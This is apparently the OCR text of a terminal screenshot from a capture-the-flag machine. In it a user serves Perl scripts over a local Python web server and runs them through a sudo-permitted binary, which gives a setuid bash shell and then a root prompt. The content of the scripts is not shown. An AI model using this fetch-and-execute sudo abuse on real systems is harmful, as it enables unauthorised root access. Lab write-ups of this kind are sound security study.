 root@investigation: /home/smorton
/bin/bash × root@investigation: /home/smorton ×
smorton@investigation: ~ 79x7
smorton@investigation:~$ python3 -m http.server 8004
Serving HTTP on 0.0.0.0 port 8004 (http://0.0.0.0:8004/) ...
127.0.0.1 - - [29/Apr/2023 11:27:51] "GET /escalate.pl HTTP/1.1" 200 -
127.0.0.1 - - [29/Apr/2023 11:28:00] "GET /root.pl HTTP/1.1" 200 -
smorton@investigation: ~ 79x6
smorton@investigation:~$ sudo binary http://127.0.0.1:8004/escalate.pl lDnxUysa
Qn
Running...
smorton@investigation:~$ bash -p
bash-5.0#
root@investigation: /home/smorton 79x6
smorton@investigation:~$ sudo binary http://127.0.0.1:8004/root.pl lDnxUysaQn
Running...
root@investigation:/home/smorton#